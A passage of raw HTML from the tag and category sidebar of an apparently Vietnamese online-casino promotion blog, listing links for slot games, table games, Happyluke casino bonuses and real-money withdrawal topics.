<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
